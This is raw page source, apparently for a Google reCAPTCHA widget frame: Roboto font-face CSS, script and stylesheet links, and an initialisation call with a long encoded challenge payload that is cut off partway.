  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IJOBdBRcYnRcXfM6Gm4l6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IJOBdBRcYnRcXfM6Gm4l6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IJOBdBRcYnRcXfM6Gm4l6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DpyhUMhsrw5FLwpMgdMKkcknDsxRve3PDvMKNwpR+UMKcQsKnwpA/dMOkw71MP2ITwqHDl8KcNFLDosOewovDj8K2TyVtw5J/[base64]/DjMOfwrokd8KjYMKSUw0rwoXDnTPCpcKAUyBGQRsrairCuRgocng/[base64]/wpp8L8OjDHRiw5HDmMKKw748w5/[base64]/wp84XmLCh8KvXQNcdWRDwqpmFE7CuMKmS8KHLXxmwrROwodxNcOKQ8O+w6LDjcK/w7/DuzoMdcKsNUDChVxUGSMWwot5clYkeMK+EF9gYVZ+TnB/fjd1GcONNyNgwofDvn/Du8K/w5Qgw5/[base64]/DvsOIW2nCgn5KwpM9w6k9wrLCuS0kaiLDlcO9woQfwobDk8Kvw4RvbFNvwpbDgMOuwpHDgsKnwqgKGMKGw6bDt8KKd8OndMKcBz8IKMOHw4/ClFsPwrXDpXsSw45EwpHDjDdUTsKxCsKSccKTZMONw5M4B8ODWzTDscOvPMK+w7kBfG3DqsKkw7nDjH3DszIsTGw2N14ywp3DgxzDqzDDlsOdN0zDjA3DqGvCrBTCicKXwrsxwpxGcn9bwrLCmHxtwpjDo8OEw5/DqGZywp3DlWoLBAd8w6ByGcKRwrPCtnLChFvDhMK+w4g8woBydcOPw7vCkAxuw6EdBgUbwo9iBQwaY1F1w51KWcKYNsKhCHUHfMKbbDzCkFbCl2nDusK/wrDCicKDw758wpYaMsOuTcOQRSQAwpJfw7hUMzvDvMOAI1Ziw47DsmfCsw3Cok3CqQ/[base64]/Cs8KXwpFTwo3Dj8OcdBTCjiLCisK1O8OYw6zCv0bCv8OOA8OLNcO2SV5rw4gZaMKoOMOPAcK5w5zDtg/DicK7w7AYCMOCG27DkGxUwoUTZsO5FS5LZsO/wq9CdHzCr2zCkVPCkAvDj0hPwqoGw6jCnBjCkCRbw7JqwoDCq0jDtMKmXnfCun/Cq8OYwoLDhsKYMl/DrsKkwr4Twr7DgMO6w47DhiEQam0Mw4pKw5cpEhXCvBYUwrTCgsOwCwQcA8KZwq7Cl3s2wplnXsOlwqcNSGvCgS/[base64]/[base64]/DiXrDq1ViwqfCkMOAw44dw6nCmMKtPcKfwq/DiMKNwp9HKcOxw5/[base64]/wozCvMKmw6jDjW3CthM/[base64]/DmjzDjMKwwobDhsOMw7kMMcKmw4vCshnCtn/ChSbCjw9hwo5bw6LDpz/[base64]/DlMKSwo8dw5EYc03ChsOvKMOAw6V7e8Knw71KMgrCu8OSIsOTQ8ObICfCv0jDnSbCsFnDp8KsJsKycMOULHLCpifCuQ/ClcOLwpbCrsKdw7gRVsO4w7hINQLCsG7CmGPChwzDjAs4XWjDjcOqw6XDvMKSwpHCtUhYaivConNzCMK+w5LDq8KPwoHCuQvDu0YGXE4tdGtbVH/DuGLCr8KdwqTClsKuJcOUwpbDh8KGS3/DmDHDkHTDicKLP8ONwoDCucKkw77DgcKXOxd1woBHwp3DnXd5wpzCusOSw6gdw69SwrjChcK5YwHDn2PDpsOFwqMVw7IaRcKOw4TCjWnDkcOYw6PDtcOSJTjCrMOowqPDijHCk8OFDTXDlC0Kw43DuMOlwqMVJMOcw7/Ci2tlw7Bkw7zCmsODdcOKPxXDkcOQeErDkngPwrbCuhQOwrtvw4QbFjDDhHBSw45TwqoXwoh8woB+w5RPJXbCpxbCscKow4DCmsKjw4M0w4pQwoIUwpjCo8OfOjwLwrczwoMWwpjChxnDuMOtZsKFK2/Dg3JtLMOjc3hhfMOxwqrDuw3CjCUAw4dAwqzDkcKAwqotZsK3w7B0wrV0OQUGw6M3I2A3wq/DrAPDucOpDcOhMcOULUBiVy1Rwq/Ck8KwwrI9RMOrwqo8w5gMwqPCucOXCndsL1rCocOOw5/CiHHDpcORUcKQF8OFWyzCpcK0Y8O7K8KLXDfDgBo5b3vCrsODFcO6w4bDtMKDA8Oiw6Elw6o6wprDgxF/fgfDnm/CumAVE8O7KMKgUMOLKMKUBcKIwo4Hw6fDvgPClsOyYMOFwr/Ck2/CqcOCw50RYGoPw4A/wqzCsi/[base64]/[base64]/[base64]/woE0w6AScDPDinvCpsOpw4Nrw47Dl8O7w6Zzw4NWw7h4wpXCtsOcbsONFCEYDGbCs8KpwrJvwovDnMKYw60SCR1Xf3ggw6BjXcOcwrQMQcKCQgVxwqrCmcOgw5PCsEFXwqZcwoLCqhDDrh4/[base64]/CmsOxQsKUwqB+wqpNwqsDJcKuw7bDp30ZMcKAcD3CkELCiMK4KQfDkTdHexptWcKpPRsfwoUpwr/DsVYXw6bDu8KVw5XCijUmPsKnwovDn8KJwrZYwqACD38pfiDCsVjCoy7DpVzCl8KbBcO/wqjDszDCmyAOw5Y5IcKOM07ClsK+w7zCn8Klc8KaRh5/w65lwq8kw781woABVsKZBgI9ahV7YcOWHljCi8Kjw5dAwrzDlC9lw551wrQNwpNWCG1GZX0vcsO2ODzDoyvCvsOkBkRLwqPCisOiwpQnw6vDomkUEgI7w63Di8OFMcO0LMKpwrZkTRPClRDCllotwrJybsKTw5HDs8KZNMK5XmLDrMOQRsO7HcKeAW/CgMO/w7/Cvi7DnCNcwqU+ScKewoYiw4/CksOMGQPCmsORwp8PFQNbw64xVxNMw4hTZcOBwrDDlMO8f34RPyjDv8Krw4rDpG/Cj8OAeMOrDmzDrsOxM2HDqyoTDXZoXcKsw6zDs8KJwp7CoTkUMMK3PA3CvEc1wqBtwpXCkcK0Ci9+GMKdf8KwVRPDoS/DgcOHPV5QPEM4woLDlFLDvmfCrRfCpMO+EMKjW8KawozDvMOwFgo1wpvCicO5ShAow7zCncO2wqnDpsKxbsO/dwdmw4cUw7QLwq3DqMKMwokLKmbCscKww4pQXQA1wrUNLcKsRgnDnlxDSm93w6FgRMOMTcKxw5kIw4IAD8KKRR5qwrxlwojDicKxR0lww63CksOvwobDj8OPN3vDvXgZw7rDuzUmX8OZPVIHbGvDnTLCq0Z/[base64]/CtkXDghVhwpVHw4DDjcOqA8KmVHRfdsODI8OswqQIw61qBgPDpgxTGcKdYk7ChBzDp8OMw7IXdsKoU8OpwplKw5ZCw5HDpCt7wow9wolZbsO7bXkZw4rDlcK9FBDCj8Ofw6xywqp+wqgdfXfDoXXDhVHDjh0sAyV1UsKTNcKNw7YuBgHDtMKbw7TCoMKQLkjDpg/[base64]/wrjCtMOwFwfDhcK+w4kuw6LDunLDizM/wprDrFEpw7TCssOncMOOwrHDq8KmUi0+wpTDm0gVGMKDwrFTbcKZw5UaBisuAcOFSsKCe2nDtDZ0woZJw7LDqsKUwqwjcsO7w4PCr8OZwrLDgHjDsFptw4vCj8KZwpjDjcO1RMKjwqEVRihUWcOSw4vChA4/fi7Cn8OyY1xnw7XCsAhuwqZcFsKsMsKIbcOhThgSAcOhw63Cp0c9w7oiO8KhwqcwVlDClMOhwpnCnMOCbcOnXk/[base64]/DjzA9w64sEXrDqmdzw6nDrG/Csx/CrcKewrvClsKVUcKdwqJRwoE9dnspSUtKw6lpwr3DkEXDpMOmwojCmMKVwpPDjcK9V3dEMxIwMVhVKE/[base64]/Di8ONw7c4w53DosOowohBAB9iwoPDlMKiHi7DpcOSHsO2woECA8OjFwkKUirDo8KdbcKiwoHCm8OsTHnCgB3DtinCuTdDQsOJD8OewpPDg8OFw7VAwrseX2d5FcOLwr0HC8ODZRTCicKIS1DCkhU0R0BwO1fCosKCwoE4FwTDj8KCW2rDrAHCusOVw5AmcMOzwr/DgMK+UMOCRlDDkcKRw4ACwofCssOOwonDiFfDgXU5w7lWwpkDw4jDmMKHwqnDkMKae8KhNcKvw71CwqfCrcKNw55hwr/CgB9lYcKSTsOUNl/[base64]/w4PCh8O/PsKGXzfDp8OfG8KrGmTCjcK/KwDDoXEAYgLDmF/[base64]/Cn8KKOEU8worCuMKTw7PDtXDCisOLGcO4QgY5MDhVSMOlwpbDs29eXzPCrsOKwpTDhsK9YMKdw4ZxMBrCnMOdPApewqzDrsOzwoFxw5A/w6/[base64]/[base64]/[base64]/[base64]/DjDvDuMK7bMO6wo7Ch8OmwrdYADLDncOyJcOvwpPCn8KNPcKHZXRIImTDtsOpN8OTI0wKw5xxw7/CrxYMw4/DhsKcwpgSw6Ese1A2OAJmwphBwovCs10bG8Kow5LCiRoIZiLDsDd3KMK0asKTW2vDkcOgwrI5B8KueQhzw65sw5HDvMOYKTPDnUTCnMKsRn8gw4/DksKkw7vCisK9wp7Cj29hwoHCpz7DtsKVFmgEcHhVw5HCssOQw7LDmMKXw49tWThRb1oWwrHCnWbDqHTCgsKjw43Ch8KHEm7Ch1TDhcOTw4TDjsOTwpQKShfCsDgtBBbCs8O9Nl/CvWfDnMOEwqvDohRgbzA1w4XDkV/CiQ1wMFBdw5nDsBBSVD5hD8Kcb8ODJSnDu8KsfcOIw4IPXWxfwpTCpMO6EcKnCAI2FMOTw4LCuxjDuXIxwqfDvcO4wqXCtcOpw6zCrMKhwpsMw7TCucK/IcKJwqfCs1R+woUDfVTCrMKIw53DjcKKRsOibUjDncOUAB/DpmjDj8Kxw4QvJMKww4fDrFTCosKjRVxZMsKyQMO2wovDm8KowrUKwpbDnGgAw6TDi8OSw6luPsKVWMKzZAnCjsO/PMOnwpEiPBg8bMKMw59kwq99AcKsC8Kmw6HDgjrCpcK2UcKiZmnCssOFZ8K5MMO2w4NPw4zCgcOdXRAlbsOZShgAw4x4w5FUQnQYWcO5aidFBcKUKQfDkkjCocKRw6dnw5/ClsKqw43CtMKDJUMTwpgbNcKXIGDDgMKvwoQtZEF5w5rDpWLCtHU6dMOuw65awrNvaMKZbsOGwojDh0s/VA1wUzHChFLCiU3CksOtw5jCnsKcE8K+XGBWwqbCmz9zEMOnw6PCk001MlbCvhdBwrhxDMOoWjPDgsOwU8KycDdUNxYwEMOBJQrCo8Odw4cgKX4UwoLCjlRDwqTDiMOOVn8yXgZMw6NHwrDCm8Olw6LCkkjDl8KbEMOowrnCvg/DtHrDhy1DQsO1cWjDrcKjYcOYw4xew6PCnhTClMK6wps8w7R6w73CrGN8FsKjHX0/wrNRw4ZCwoLCtxcKQMKTw7kSworDmsO6woXCswYNNFjDj8K8wrokw4vCqyF8WMOlBMKMw5ZEw7wkRAvDrcO3wrfDiQZpw6fDhnoLw6PDr00GwqDCmkEMwrg4aBDCvBzCmcOBwozCgcKRwplXw5/Cj8KuUlvDmcOXdcKhwrRowrAww5vCpxoGwrYDwovDqXN1w67DuMKpwr9hQ2TDmFMNw5TCph/Dj1LCnsO6MsK4LcKMwr/[base64]/DswvDusKQw7TCpMOTwp3DoWpycBckwq0KdCrDi8KHw4g2w4IJw5IawpbCt8KpMWUNw5ZqwrLChUPDncOBEsOWEcK+wobDusKES3gxwpANZlo/HsKvw6DCpUzDtcKVwqsGecO0C1kfw7vDtkPDjgfCgFzCocOHw4ZxecOsworCjsKQdMORwoJfw6jDrzPDuMOqKMKGwpUAw4ZfChhNwq/CicOYZnZtwoA0w6PCi3Jpw7QEJmIDwq97wobCksOcNR8oVRfCqsOMwrVvAcKOwqTDhsKpAcOmdcKSAcKQPmnCj8KlwpXDscOVBSxaY33CmlV2wq3CvR3CqMOAMMOAPsOoUUVSI8K4wrLClsO0w69QNcORfcKbS8K9L8KKwql5wqMEwq/Ch08LwqDDv39rw63ClTF2wrfCkkl4eFkuZcK4w5M4MMKzLcOCRsOZCcO+ZWMPwrdjBj3DsMOlwojDoTjCtV46w7hZFcObZMKQw67DmF5He8O8w7DCrjFAw7TCpcORwqJJw6XCisK3CBrCiMOpVmI/wq/CksOEw5J7wq1xwo7DiBwmwojDsGBQw5rCkcOzDcK3w5kjdcK+wpd6wqMCw7PDk8Khw5JOecK4wrnClsKpwoEvwoLDssOLw7rDu0/[base64]/DuwNnwpIHwpjCiMKnYWfDhBPCjMK2CzPCo8KOwpMCKcK7w7Z/w4AYKzUgTsOOdWfCvcOnw6R/w7/CncKlw6QgOQDDnWPCvTtxw7siwpMtOkAPw5FVdRLDtAgQw47DgMKUdDBswo8gw6t4wprDlDzCqSLCh8OswqzDhcK6AVdHL8KXwpvDhRDDlwU0HsKDMsOBw5UqBsOdwr7CicK5w6XDlcOrClB7YTHClmrCiMOow77CriVHwp3CvsOQAyjCi8K3WsKrZsO1wo/CinLCmDo+WVjCjzQSw5XDmHFnUcKdSsKWTFvCklrCjUtJecOXOcK/wrbCmiJwwofCj8KYwrp5DDjCmkVABmHDnQgiw5HDplbCrj/Clyt/wq4RwoTCkktROG8qecK/PGw1WMO3wp4uwo8/w5QrwocEaEvDsjZeHsOoXMKkw6LCtsO2w6LCsHQ8UcOrw7UoUMOJG0U4eAw5wp8twod9wrHDtsOxOcOAw6rDjsOfXSU7D3jDhsOBwrAGw7Y7wr3Dux/CpMK1wpN2wpHCsTrDjcOsSxkRIF7CmMOtQihMw7/[base64]/wovClxLDvgZZwqkmLGbDgcOaEMKnc8OuX8OiSMKiwoEgBQbCpxnCnsKqG8KOw63DtA/Cl1gBw6DCkMO3wovCqcKhJxPChMOuw4ARAxvCi8KGJ01zWXLDmMKyfSseTsK1JMKccMKhw7zDtMKWacKyIMOYwpYHRHDCuMO7wovCu8Ohw5ETwpnDsTZTesOePjfDmsOwUCpdw49NwrkKEMKBw6Riw5NXwpLCjGDCisKiG8KOwopPwrJNwrrCuygAw7/DtXvCvsOqw59/Sxh0w6TDuW9dwr9cesOnwrnCmEhlwp3DqcKRB8KOKWfCvCbCiyJzwqBUwrIkLcOxAngzwoDCvcOQwpPDj8Ohwp/DlcOjM8KiasKiwpnCsMKDwq/Dn8KCNMO5woMTw4VOQcOVw5DCl8KtwprDgcKjw73DriwpwrPDqmIJNXXCoSvCk15Wwp7CqMKqZMOVwpvClcK0w4QwAnvCjR3DosK6wpfCkm4OwqIkA8Okw5/CjMO3w4fCosKlfsOFWcK7woPDlMOQwpbDmBzDtERjwo3ClR/DkUsBwp3DphtnwpXDglxxwp/CsELDh0jDlcKeLsOqDsO5ScKRw75zwrjDjVTCvsOZwqYSwpIYLVQTwpVbTVVvw7llwoh2w5Juw6/DmcK5MsOowpTChsObccOEegF/OcKldkjCqEbCtSLCk8KBX8OjH8OYw4pMwrXDsBPChcKvwqXCgMK8aFUzwqlkwp7CrcKawqR7QnNjZsOSLSTCjMKnQlLDlcO6UsKEdQzDvykqH8OIwq/[base64]/DmFHDtHY0AMOTFl7DmsOiw50xwqPDpkQyIG4cP8Kswq5UUsOxw7c4bgDCocK1XxXDk8KAw6t/[base64]/CicKuLsO/[base64]/DlHXCjH7DjMKjdiXDpcKDw57DgXEEw483B8Kjw49zIcKvB8Ogw7vCvsKxIHTDscOCw50Xw649w5LClCEYZnXCq8KBw73Ctgo2UsOEwp3DjsKDORDCo8Ovw7VpD8OBw7M2HMKPw7sMIMKbdxXCmcKIBMOMY3DDi2ZnwrkFQn3Dn8Kmw5/[base64]/CkXbDpsKkwobDsmxYw67CqMKrIsOQHMOSXmAtJsKPMixqESjCok5fw4VyGi1tI8OXw4fDvlPDpGPDl8OmDsOXS8Orwp/CnMKcwqrCqgtQwq8Iw4kUEUoWwoDCusK+G0cbbMO/wrxEd8KvwoXClgTDuMO3SMKLZsKPDcOIR8OfwoEVwqxvwpIzw4IEw6wmbx/CnhDCry4Yw4x4woxbKg/Cu8OywoTClsOyCmzDkQXDi8KwwrHCtCZuw7vDhsK9asONSMOEwpDDimxCwrrCiyTDr8OQwrTCncKgFsKSDR43w7TDnmYSwqAfwrdwGUdqV3fDrMOFwqRRSRxJw4/DogjDshzDlhEyPGRXEV8kwqZRw6PDqcO4woLCl8KtRcO7w5oVwqFfwoIfwrHCksOmwpLDpsOgbsKWPCMgUWlNVsOUw4FYw4Aswox4wojCjDoCQ19RN8KgAMKxCWvCocODWE5lwpDCosO3wqjDgVzDoUnCrMOXwrnCgsKHw7URwpvDvcOAw7TCi1hKacK/w7XDu8K9w5B3bcORw63DhsKCw4o4V8O4MSPCqHMAwonCkcOkCBnDjiJew5pRdHpCb0PCs8O+XiEjw69ow5kAQSN1RmQtw5jDgsKpwpNUw5ENAmgtf8KHZjxrKsKhwrPCv8K4YcOIZ8Kpw6TCgMO1e8OnAMK7wpAdwqxvw53CgMKHw4hiwqN4w5XChsK/IcKFGsKZdynCl8Kgw7YPV0LCpMOdQ0PDm2bCtnXCo1dSQRvChFfDpldqDHBbccOcQsO1w4RaOUvCnRZiCsK8cTN7wqQCw5vDicKlK8K4wq3CrcKCw59/w4FDA8KwAk3Dl8OiZcOXw5TDmxfCocO3wp8ZB8OtOg3CisOzAlZ4O8OAw4/CqybDp8O0NEAswpnDh3TCk8OrwqTDucObfwrCjcKLwpLConnCmFEHwqDDn8KkwqMYwowaw6/CgsKvwrzCrnvCgcOPw5rDmXp0w6t/w7sDwprDlsKNasOCw7RuA8KPYcKWdznCusK+wpIcw5HCuzXCpx4cUE/CsiFPwozDvjY4ZxrCkC7CosOLWcKQwpQ3aR/DmMKiCWY8wrHCmMO1w5nCmMK5f8OowqxYHW3CjMO+QVA9w7LCuGDCisKYw7PDvHvDmm7ChMKkEExiFcKmw60EOEHDo8KlwrguG2HCqcKsQ8KmOy0dO8KwdCAZFMKwZcKAGVsSdsOOw5/Ds8KaD8KlZw0Jw5rDvyAtw7zCqivDu8K8w74vKXvCmsKrTMK/[base64]/DvzFSXMKrwoxcdBHDu8OtZGRBw7N/VMOxMcO3ZQ87w7R7DsKDw4nDnMK2bRLCpcOtIV4Zw4EAcy0DXMKNworClhF7LsO4wq/[base64]/DhipYaipJworCjcOBwqgGw4NGwr3Csj5tw4/[base64]/CtVTDksKBw7lZw6wwUcOYwqY7wrDDosKPYUnChcKtasK2asKMwqrDvMK0w4bCgRzDvAMMDx/ChwxEAUPCocOlwolvw4rDicOiwovDgQhnwr06HgPCvBMzw4TDlRzClxojwqnDqFzDqADChcKmw4EzA8OeFcKmw5fDv8KZaU0sw6fDnMOIABQQUMO5ZQDDoCEMw4zDp0t/[base64]/DsG/ClW/CscKODMOKbxfDlsO3DMK8acO/BirCn8O3wqPDnFlSAsOxT8O4w4DDnCXCi8OxwozClcKWRsKvw5PCp8Osw6jCrEgJEMO1asOKAQo6WMOgBgbDkDnCj8KmI8KWAMKRwrTCiMK9DA/CjcKjwp7CrjxIw5HCjEgvYsO1bQdHwrnDngXDpcKsw5HCqMOCw4M/DsOjwobCp8KkM8OqwqIAwqnDrcK4wqfCh8KDPhkfwr5WflrCu1rClljCoDrDuG7CpMOHZyBWw6vCnF/DtlwMNiHDjMO9N8OTw7rDrMKYP8OKw4DDhMOQw5BQTFVlb1oVFgoaw7HCjsO/wpXDmDBxaw0YwpbCgydtdsOrVEo/[base64]/DrsKAw5gIWMK4HjvCtsKhO0XCpMKTwp/[base64]/CG8YGsOiw4MBYcOBw5rDtcOmU8OgPsOGwqbDq2Z1Yh0rw5p/TUDDqCbDvTFiwpPDoGBpeMOcw4fDoMOYwodlw7HCiVBTDsKcDMK/woBMwq/DjMOdwqjDoMKww6TCr8OsXzDCuF8kecOARmN6XsKNZsKwwqfCmcO2NhbDq3bChhzDhRgNwqhaw5kSI8OJwr3DvmAQDl9lw4MYFgppwqvCq1lBw7Ehw6JXwrYuAsOAa0Qwwo7CtVzCjcOJwoTCncO3wpZCfnLCgH8Tw5fDpMO7wqEnwqcqwqjDvDjDnw/ChMKnB8K9wr5OUxAvJMO+acKxMyh1ciBDfcKWTcO6f8OTw4BAEwV1wpzCkMOmX8OmGMOjwojDrMOjw6XCjWHDvV0tUsOgcMKPPcOHCMO9GsKNw7JlwoxTwpjCgcOzbyURI8Kjw4vDo2nDtQMiHMKtTGIaEEbCnHo3MR/Dt3rDosOWw5/ClnljwpfCjxgMZH9zScOuwqwxw4xGw4FDJWXCjGM2wrR+fx7CvyjDhDfDksONw6LDgwROCcOJwo7DqsOzXnwJcgFNwo8POsOlwoLCgQBkwqZ1aS84w4MMw6jCszchSBdWwosdUMOxWcK2w5/[base64]/Dn8K5wqYeaxXCv3HCh8OQdWLCnsOWMGrCocKjwpQDR24DISQfw69WS8KgEHtyCW8/FMOxKcOxw4NAcGPDqjsbw4MNwr5dw7XCql/CoMO5AHogAsKpFF5zNEjDvnddAMK6w5ADPsKYbE/[base64]/CrcKnLVZ4w6fDjTFZfynChcOZw5ICwrMLKARoUMKXwp3DvlrDqsOpRcKcXsKpJcO4U3HCrMOdw5jDti0Dw53DoMKcw4fDpDxHwpPCmMKiwrR+w4tmw6TCoHYbJUDDhsOgbsOvw4Zww7fDkQvCi3EQw6dOw47DrBvDpilFJcO/H1bDqcK2BCPDly0QAcKPwr7DocK7bcKoFU1Ow6NTZsKGwp/CmsOqw5bCrsKhGTgbwrfCpSlQVsKbw5LClFo3ODXDrsKpwqwsw47Di35iKsKNwpzCnmbDml1Iw5/DlsODw4HDosOjw70/IMObYH9JS8O7Q3pxGCV+w5XDjy1Gwr5pwpgUw5XDpwQUwp3DvzBrwrhLw4UiXhzDpcOyw6lQw5sNJB98wrNhw6nCk8OkGzlIEHTDtmXClcKpwp7DqiYqw65Kw4LDoBnDpcKTw57Csy5ww5puw6dcdMKcwqzDmiLDnEU2Tllowp/CoBrDknbCnw1Rw7LCkRbCnhgow4kiwrTDhCDCssO1fcOJworCjsOZw4pISWJRw6A0LsKvwo3DvV/CtcOXwrAlwpHCv8OtwpPClwxswrTDoh5qLMORbCZ/woDDicO/wrTDmjdaX8K4JMOVw7MFUMOBFXNFwpMqdMOBw4UNw6Ufw7PCs3k+w6rDhMKfw5HCmsKwI0IqVMK1BQrDqEDDmwZYwrXCvsKrwrPDoTnCl8KIfCnCmcKFw6HDqcKpXRPCqgLCqW07wo3DscKTGMKMdcKPw4l1wpTDosONw7gTw5LCrcKbw4rCoj/DvkdwZ8OZwrg6FljCn8KXw7fCp8OrwpHChFLDssOpw7vCvE3Di8Kxw6vDvcKTw5FxUyNEK8OZwpIhwog+CMOUBh0acsKFJ0DDsMKcIcOew4jCsSnCiEV8WkdmwqHDjQFfAQvDsMKnMhXCicOow79PEXPCiSjDlcO4w7YYw4/DocOSfSXDqcODw7UuT8KVwpDDisKqNyUhDinDlWMMw49SIcK1N8OLwrMvwoomw7HCpcOOFMKow59qwoTCscOHwp4+w6nCvkHDlsOrKnF8wpPCq2V6DsKZYcO3wq7CgcONw5nDikjCksKfd2Adw5jDmGvCqm/DlnnDqsK8wok6w5fCgsOxwqNEV2xwGcOhZFIPwpDChSFzTTV0Q8OMe8OXwovDmgodwofDuj5Pw4jDusO9wqh1wrHCuEHCpWvCisKCEsK5K8Oawq8Awo1RwrHDjMOTfltLbxDDk8Kiw5Vvw5DCsSQVwqJjIMKJw6PDjMKiHsOmwpjDhcKnwpBOw4ZXZ3RxwqNGKAvCpg/DrsOTDkLCrFfDrBhLBMO9wrTCo0UfwpTClMOgIl9Tw6LDr8OcJcKAEi3DmSHCuB4qwqdqZCnDnsOYwpcVOFPCtkHCpcOxaFvDi8KFVTpKU8OoEh57w6rChsOgHDwQw4NxVgFKw6QxAy/CjcOQwo82BsKYw73Ci8O9UwPCqMOKwrDDnErDmMOow65lw5ISE2PCk8K2AcO/XC7CpMKeH3/Ct8OywptxdEI2w6oET0lyRsO3wqJ7wp/CrMOAw71XXD3CnVM2wo9YwosXw44ew6g6w4nCv8Kpw6gNesKpNCPDhcK8wr9MwpvDnFDDtMOiw6UKI2lAw6PCisKvw5FhVSgUw5nCjH7CmMORL8Kdw4LCj0VSwoVOw6QfwqnCmMOjw7pkRXvDphDDoDjCtcKOZMKcwqY2w4XDnsOJYC/CqWPCuXbCk1LCusK6YcO6eMKdf1bCpsKNwpfCg8KTcsO0w6TDncOJAMKKOsKfAsONw4l7ZMOfOsOOw6jCk8KHwpQ4wqttwo0lw7E9w7zDp8Kpw5bCq8KUYAUEYhlQTGNtwpUdw4/Dq8OLw5/[base64]/[base64]/woXCvCvDlMObKgHCmyglIMKVWMKyGj/CoDHCqULDrXl1XMK8w6PDtTRyDGRAVBA/AmVuw5JYOgrDgXzDisK4w5TCmkhFSHHDoxwCfnTCjcOHw5kmTsKJWHkQwpkXcXYjw47DlMOFwrzClAMQwpl/XzlHwo95w4/CtTtewp1QDcKdwprDvsOuw5smw51oLsODwov